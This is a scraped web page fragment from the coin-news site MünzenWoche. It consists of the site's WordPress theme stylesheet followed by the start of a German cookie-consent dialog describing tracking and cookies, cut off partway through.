.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
